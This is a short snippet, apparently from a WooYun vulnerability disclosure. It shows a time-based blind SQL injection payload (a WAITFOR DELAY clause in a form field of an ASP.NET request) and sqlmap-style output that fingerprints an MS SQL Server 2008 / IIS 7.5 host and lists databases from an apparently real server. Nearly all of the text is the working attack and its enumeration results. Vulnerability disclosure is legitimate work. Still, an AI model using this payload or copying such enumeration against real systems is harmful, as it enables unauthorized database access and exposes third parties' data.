 管理员: C:\Windows\system32\cmd.exe
Payload: __VIEWSTATE=/wEPDwULLTEyMzkzMzg1NzcPZBYCAgMPZBYCAgcPFgIeC18hSXRlbUN
vdW50AgEWAmYPZBYCZg8VAgExB3Rlc3QxMjNkZG7nnQ6pZXGUWElWkzGHXn71ZHNY&drType=&TxtKey
=test123%' WAITFOR DELAY '0:0:5'----&Button1=??
---
[17:38:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:38:03] [INFO] fetching database names
[17:38:04] [WARNING] reflective value(s) found and filtering out
available databases [51]:
[*] demozoomla
[*] fruit
[*] gongyi_zoomla
[*] hx008_com
[*] i12036
[*] ly
[*] master
[*] model
[*] msdb
[*] nc148
[*] pano
[*] qudou668
[*] qudou668_shop
[*] qudou668_v
www.wooyun.org